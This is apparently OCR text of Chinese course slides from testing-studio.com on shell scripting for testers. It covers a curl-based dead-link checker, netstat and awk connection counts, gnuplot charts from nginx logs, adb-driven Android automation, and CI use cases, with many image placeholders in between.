







❖ text <string> (Default: touchscreen) ❖ keyevent [--longpress] <key code number or name> ... (Default: keyboard) ❖ tap <x> <y> (Default: touchscreen) ❖ swipe <x1> <y1> <x2> <y2> [duration(ms)] (Default: touchscreen) ❖ draganddrop <x1> <y1> <x2> <y2> [duration(ms)] (Default: touchscreen) ❖ press (Default: trackball) ❖ roll <dx> <dy> (Default: trackbal



# **⼩练习-编写⼀个微信⾃动化⼯具**







- ❖ adb shell uiautomator dump
- ❖ awk处理xml
- ❖ 隐式等待与显式等待
- ❖ adb shell input










- \* idevice\_xxx \* ios-deploy
- \* plistutil
- wda
- instruments











# **Shell实战**



# **Shell价值**

## ◆ 任务流程自动化

### ❖ 数据处理

### ❖ 精通Shell可以让你不再被具体技术栈约束











## ❖ 课件已经提前提供

❖ 视频已经提前提供

❖ 所以本节课将以实战先导并倒推语法解析

testing-studio.com



# 前言











### ❖ 检查⾸页是否有死链

## ❖ 作业优点

- ❖ 单引号与双引号区别
- ❖ while循环
- ❖ 使⽤管道与\$? ||做条件判断

testing-studio.com



# 语法实战









❖ curl -s https://testing-studio.com/ \ ❖ | grep -o "http[^ \"']\*" \ ❖ | while read line; \ ❖ do curl -s -I \$line \ ❖ | grep "200 OK" &>/dev/null \ ❖ || echo \$line;\

### done

testing-studio.com



答案







# **持续集成⽤途场景**

## ❖ 公司每天会在Jenkins上构建最新版本的war包和apk包

❖ 需求1:完成war包的⾃动部署 ❖ 需求2:完成apk包的健壮性测试







## **Linux实战**









### ❖ ⽂件检索



❖ 在特定⽬录下找到包含特定debug的数据或者代码 ❖ ⽹络统计

- ❖ 压测时统计当前机器的连接数
- ❖ 查看当前开放的端⼜和进程
- ❖ 性能统计
	- ❖ 统计某个进程的cpu和mem的增长情况
- ❖ 任务处理

\* 使用简易的工具对第三方服务做加压并统计性能



- ❖ apk⽂件分析
	- ❖ 分析app的⽂件内容检索特定的api调⽤
	- ❖ 分析api的调⽤序列
- ❖ app性能分析
	- ❖ 统计某个app的⼀段时间内的性能
- ❖ ⾃动化测试
	- ◆ 编写一个自动化测试工具
	- ◆ 编写一个自动遍历工具



**移动测试实战场景** 







# **Android mini⾃动化⼯具实战**

### ❖ 打造appium的bash client









# **环境变量常见问题**

## ❖ PATH变量在linux中更新后需要重启应⽤ ❖ 在windows中更新PATH后如果不关闭所有的cmd进程也不会⽣效







**提取对外连接的ip**







- ❖ netstat -tnp 2>/dev/null \
- ❖ | sed 1,2d \
- ❖ | awk '{print \$5}' \
- ❖ | awk -F: '{print \$1}' \
- ❖ | sort | uniq -c | sort



# **从nginx log中提取数据并可视化**

- $\cdot$  cat /tmp/111.csv \
- ❖ | sed -n '/07:48:00/,/07:52:00/p' \
- ❖ | gnuplot -e \
- ❖ "set terminal dumb ;\
- ❖ set datafile separator ',';\
- ❖ set timefmt '%H:%M:%S';\
- ❖ set ydata time;\
- ❖ set format y '%H:%M:%S';\
- ❖ plot '<cat' using 2:1 with lines "









